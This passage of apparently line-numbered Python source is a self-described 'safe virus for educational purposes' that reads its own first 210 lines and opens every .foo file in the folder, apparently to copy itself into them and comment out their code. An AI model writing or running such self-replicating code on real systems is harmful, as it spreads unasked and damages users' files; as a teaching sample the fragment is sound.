 24
25 Note that this is a safe virus (for educational purposes
26 only) since it does not carry a harmful payload.  All it
27 does is to print out this message and comment out the
28 code in .foo files.\n\n""")
29
30 IN = open(sys.argv[0], 'r')
31 virus = [line for (i,line) in enumerate(IN) if i < 210] #have to change this
32
33 for item in glob.glob("*.foo"):
34     IN = open(item, 'r')
35     all_of_it = IN.readlines()
36     IN.close()